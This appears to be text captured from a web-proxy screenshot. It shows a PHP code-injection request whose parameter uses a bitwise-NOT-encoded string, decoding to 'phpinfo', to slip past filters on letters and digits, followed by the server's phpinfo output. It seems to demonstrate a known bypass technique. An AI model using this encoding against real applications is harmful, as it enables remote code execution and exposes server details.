 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /59e04e4a-a0bd-4d2c-a7cb-9dd20d19ec8d.php?code=(~%8F%97%8F%96%91%99%90)();
HTTP/1.1
Host: 675ba661.win.pw
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
PHP Version 7.2.10
System Linux 3ba21a87b039 4.10.17-041017-generic #2017
Build Date Sep 15 2018 02:48:36
Configure Command './configure' '--build=x86_64-linux-musl' '--with-co
'--with-config-file-scan-dir=/usr/local/etc/php/con
'--enable-ftp' '--enable-mbstring' '--enable-mysqlnd
'--with-curl' '--with-libedit' '--with-openssl' '--with-z
'--with-fpm-group=www-data' '--disable-cgi' 'build_a
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
@leavesongs.com